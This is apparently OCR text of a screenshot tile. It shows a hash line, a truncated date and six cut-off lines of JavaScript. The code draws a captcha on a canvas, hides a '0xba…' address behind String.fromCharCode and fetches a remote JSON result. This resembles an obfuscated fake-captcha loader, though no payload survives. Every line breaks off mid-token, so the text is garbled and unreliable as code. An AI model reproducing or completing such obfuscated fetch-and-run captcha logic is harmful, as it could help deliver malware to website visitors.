
🧾 Hash-sum — 6d37dab90
🗓 Updated on: 2026-02-1
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r